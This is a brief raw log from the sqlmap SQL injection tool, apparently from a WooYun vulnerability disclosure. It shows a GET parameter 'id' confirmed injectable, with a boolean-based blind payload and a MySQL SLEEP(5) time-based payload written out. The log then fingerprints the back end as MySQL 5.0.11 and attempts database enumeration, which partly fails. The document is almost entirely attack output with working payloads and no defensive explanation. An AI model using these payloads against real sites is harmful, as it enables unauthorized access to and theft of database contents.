 Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=PAGE1348189639580631' AND 3148=3148 AND 'VYpn'='VYpn
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=PAGE1348189639580631' AND SLEEP(5) AND 'QqvB'='QqvB
---
[16:16:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[16:16:58] [INFO] fetching database names
[16:16:58] [INFO] fetching number of databases
[16:16:58] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:16:58] [INFO] retrieved:
[16:16:59] [INFO] retrieved:
[16:16:59] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:16:59] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[16:16:59] [ERROR] unable to retrieve the number of databases
www.wooyun.org
[16:16:59] [INFO] falling back to current database